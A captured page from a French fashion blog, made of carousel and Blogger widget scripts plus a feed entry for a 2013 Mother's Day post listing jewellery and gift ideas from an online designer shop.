function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- JS -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CBbsSsMHS-Iwsc18HsskdFv7CTw:1767839955589';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8640025947435988428','//chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html','8640025947435988428');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8640025947435988428', 'title': 'Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi', 'url': 'https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html', 'canonicalUrl': 'http://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html', 'homepageUrl': 'https://chachamosshart.blogspot.com/', 'searchUrl': 'https://chachamosshart.blogspot.com/search', 'canonicalHomepageUrl': 'http://chachamosshart.blogspot.com/', 'blogspotFaviconUrl': 'https://chachamosshart.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-31678815-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - RSS\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8640025947435988428/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/2723542474599328313/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7059256063179945', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/038a364c45b47299', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2723542474599328313', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s72-c/Happy+mother%2527s+day.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG', 'pageName': 'Bonne f\xeate des m\xe8res', 'pageTitle': 'Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi: Bonne f\xeate des m\xe8res', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bonne f\xeate des m\xe8res', 'description': 'blog bordeaux tenu par Chachahihi parlant de Mode, Beaut\xe9, D\xe9co.\nVenez voir les coups de coeur en photos.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG', 'url': 'https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2723542474599328313}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList95', 'menu', document.getElementById('LinkList95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/2723542474599328313?alt=json-in-script&callback=av
body_size: 3736
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2723542474599328313"},"published":{"$t":"2013-05-20T11:21:00.000+02:00"},"updated":{"$t":"2013-05-22T14:22:27.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poupée Rousse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Bonne fête des mères"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s1600\/Happy+mother%2527s+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"633\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s640\/Happy+mother%2527s+day.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop la boutique des créateurs\u003C\/a\u003E. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s1600\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s640\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003Ecollier frange\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s1600\/bague+milanaise+archibald+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s640\/bague+milanaise+archibald+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm\" target=\"_blank\"\u003EBague milanaise de archibald\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s1600\/bracelet+coeur+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s640\/bracelet+coeur+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm\" target=\"_blank\"\u003Ebracelet coeur\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s1600\/carnet+pour+les+courses+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s640\/carnet+pour+les+courses+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm\" target=\"_blank\"\u003ECarnet pour les courses\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 